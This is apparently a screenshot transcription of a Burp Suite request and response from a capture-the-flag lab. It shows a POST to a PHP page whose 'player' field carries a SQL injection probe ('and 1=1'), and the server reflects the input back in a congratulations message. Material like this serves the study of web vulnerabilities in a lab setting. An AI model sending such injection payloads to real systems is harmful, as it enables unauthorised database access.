 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=d7cky' and 1=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Jan 2025 09:49:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 134
10
11 Congratulations d7cky' and 1=1 you may compete in this tournament!<br />
<br />
Complete the challenge <a href="/challenge.php">
here
</a>